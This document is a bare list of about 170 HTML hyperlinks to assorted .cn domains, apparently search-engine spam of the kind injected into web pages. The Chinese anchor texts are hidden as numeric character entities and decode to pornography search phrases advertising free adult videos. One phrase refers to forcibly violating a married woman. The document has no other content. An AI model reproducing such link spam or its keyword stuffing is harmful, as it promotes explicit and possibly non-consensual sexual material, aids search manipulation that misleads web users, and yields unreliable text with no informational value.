<a href="http://shanliangmenye.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;53</a>|
<a href="http://eskyer.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://guangzhoudesheng.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://world-expo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://liujiaowangchang.cn" target="_blank">&#x7C89;&#x5AE9;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x871C;&#x6843;</a>|
<a href="http://hbjcjt.com.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://wwwjsz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x4E73;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pqfu.cn" target="_blank">&#x65E0;&#x4EBA;&#x4EBA;&#x59BB;</a>|
<a href="http://fantansy.cn" target="_blank">&#x56FD;&#x4EA7;av&#x8272;&#x7F51;</a>|
<a href="http://love-garden.com.cn" target="_blank">91&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://caosaobi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;aa&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x7535;&#x5F71;</a>|
<a href="http://xinduankj.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E5D;&#x8272;</a>|
<a href="http://qqsheji.cn" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://workw.cn" target="_blank">&#x5185;&#x5C04;&#x5C11;&#x5987;18</a>|
<a href="http://gxqjsb.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://lifengrong.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://jmass.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x4F53;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://huijurong.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://uniriver.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;18&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x7535;&#x5F71;</a>|
<a href="http://lanzhang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uaea.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xxjsjc.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzkanglan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://scfcorp.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;</a>|
<a href="http://victy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;999&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lxmr.com.cn" target="_blank">&#x5FEB;&#x64AD;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://cac88.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x89C6;</a>|
<a href="http://xhbj88.cn" target="_blank">&#x65E5;&#x672C; &#x56FD;&#x4EA7; &#x6B27;&#x7F8E;</a>|
<a href="http://hes-kapp.cn" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x55B7;&#x6F6E;</a>|
<a href="http://pb373.cn" target="_blank">av&#x7F51;&#x7AD9;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdhengguan.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;aaaaa</a>|
<a href="http://jlzyjy.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://yongshunxing.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;91</a>|
<a href="http://bulani.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://yanyanhap.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nwca.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xdrjw.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://guruyi.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;2018</a>|
<a href="http://yuangub.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x8272;</a>|
<a href="http://gdzhjz.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fuyingbao.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x70ED;</a>|
<a href="http://nliuubx.cn" target="_blank">&#x55B7;&#x6C34;&#x7535;&#x5F71;</a>|
<a href="http://huskyksuh.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://itsjzx.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cooyou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x4E1D;&#x5728;&#x7EBF;</a>|
<a href="http://lzxxg.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://zhaoshua.cn" target="_blank">&#x65E5;&#x672C;xx&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzyfdz.cn" target="_blank">91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://pyyywz.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91</a>|
<a href="http://taikangdasha.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6BDB;&#x7247;</a>|
<a href="http://hicoo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://krkted.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://sehq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szsdk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5927;&#x79C0;</a>|
<a href="http://jueea.cn" target="_blank">&#x516D;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://phqmh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;</a>|
<a href="http://nouxing.cn" target="_blank">&#x8272;&#x7CFB;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>|
<a href="http://bsbest.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://appebuy.cn" target="_blank">&#x5F3A;&#x884C;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;2</a>|
<a href="http://hualinmuye.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://snailbag.cn" target="_blank">&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jintengyinwu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://noeqg72.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://diveshop.cn" target="_blank">&#x7206;&#x64CD;&#x5973;&#x90BB;&#x5C45;</a>|
<a href="http://j428.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://skyta.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8B66;&#x82B1;&#x5F20;&#x6D25;&#x745C;</a>|
<a href="http://cinnic.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gxgps.cn" target="_blank">&#x7537;&#x5973;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://p2pcredit.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://lytestcq.cn" target="_blank">&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x4F0A;&#x4EBA;</a>|
<a href="http://guanyuai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shumaimai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://duzhi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinlingyun.net.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lilongwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x6625;&#x5AE9;</a>|
<a href="http://shoppingfree.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taizhouren.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xzzcz.cn" target="_blank">97&#x5F71;&#x9662;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://a4369.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7B2C;&#x4E00;</a>|
<a href="http://guanyuai.com.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://avwb.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://automa.com.cn" target="_blank">&#x4E01;&#x9999;&#x5341;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://suojiangyongpin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x9EBB;&#x8C46;</a>|
<a href="http://haidiis.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dgxiangfade.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://xyhqz.cn" target="_blank">&#x8272;&#x60A0;&#x60A0;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://yooer.cn" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://forei.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;</a>|
<a href="http://welectric.com.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://shizaihao.cn" target="_blank">91&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lingshijie.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uclyku.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://asiacreditcard.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cuochuang.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://615shop.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5E55;</a>|
<a href="http://menshijian.net.cn" target="_blank">&#x97E9;&#x56FD;&#x7684;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://scwxtz.cn" target="_blank">&#x56FD;&#x6210;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guweiming.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://108dfr.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5996;&#x7CBE;</a>|
<a href="http://hellomac.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x501F;&#x79CD;</a>|
<a href="http://zcjsgm.cn" target="_blank">&#x7537;&#x5973;&#x60C5;&#x7231;&#x7535;&#x5F71;</a>|
<a href="http://designer360.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://chaisa.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bjysxd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;tv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mnsg.com.cn" target="_blank">&#x5973;&#x4EBA;&#x7684;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://lzsyyx.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x66F4;&#x65B0;&#x65F6;&#x95F4;</a>|
<a href="http://cnivr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zqpark.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4EBA;&#x59BB;1&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://hzptgs8.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fsrenshou.cn" target="_blank">&#x9EC4;&#x7247;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hq777.cn" target="_blank">&#x8001;&#x5916;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;</a>|
<a href="http://fengbike.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x6625;&#x8272;</a>|
<a href="http://whminghao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baishigou.cn" target="_blank">av&#x8272;&#x7F51;&#x7AD9;</a>|
<a href="http://audiogarden.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://huaer100.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://nyxlp.cn" target="_blank">&#x5348;&#x591C;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://antal520.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://flgwxm.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://logty.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;xxxx</a>|
<a href="http://957km.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7CFB;&#x5217;</a>|
<a href="http://naozhei.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tgp185.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8FA3;</a>|
<a href="http://cyjm168.cn" target="_blank">&#x81EA;&#x62CD;&#x5C0F;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://luxuryreplica.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x5973;&#x5973;&#x5973;999&#x4E45;&#x4E45;</a>|
<a href="http://jixianghuntun.cn" target="_blank">&#x514D;&#x8D39;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://zy6.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7247;67194</a>|
<a href="http://lithic.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x7535;&#x5F71;</a>|
<a href="http://liancen.cn" target="_blank">&#x6700;&#x65B0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://alexmann.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://bfffh.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://iceprincess.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://jonway.gd.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://tlbmw.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://neirang.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://tuopanjiage.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stopex.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gzzypc.cn" target="_blank">91&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://php-source.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://bfvjc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5E55;</a>|
<a href="http://xiangyukeji.cn" target="_blank">&#x56FD;&#x4EA7;a&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dongchuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6210;&#x4EBA;</a>|
<a href="http://mcudata.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;</a>|
<a href="http://gnxdxydbyxgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jstzsyxx.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x8272;</a>|
<a href="http://0512zsw.cn" target="_blank">&#x7537;&#x5973;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kaixiang168.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5168;&#x96C6;</a>|
<a href="http://fudis.com.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjdfhsd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://bfgkn.cn" target="_blank">&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://semup.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x53F0;&#x6E7E;</a>|
<a href="http://dongchuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://jxyhjxc.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4EA4;</a>|
<a href="http://quecui.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://fujiasnjjc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://hefeibbs.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jcx5.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;videossex&#x6027;&#x62A4;&#x58EB;</a>|
<a href="http://zcylxcx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://kaiqisite.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://password-lock.cn" target="_blank">&#x9EC4;&#x8272;&#x6709;&#x51E0;&#x79CD;&#x9EC4;&#x8272;&#x7684;&#x989C;&#x8272;</a>|
<a href="http://hongxinwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x6625;&#x8272;</a>|
<a href="http://touznet.com.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dztour.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jxluyan.cn" target="_blank">&#x5927;av&#x65E5;&#x97E9;</a>|
<a href="http://zendiu.cn" target="_blank">&#x64AD;&#x653E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://huijurong.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x4E9A;&#x6D32;</a>|
<a href="http://ydbk.cn" target="_blank">&#x9EC4;&#x8272;av&#x4E0D;&#x5361;</a>|
<a href="http://lrmm.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
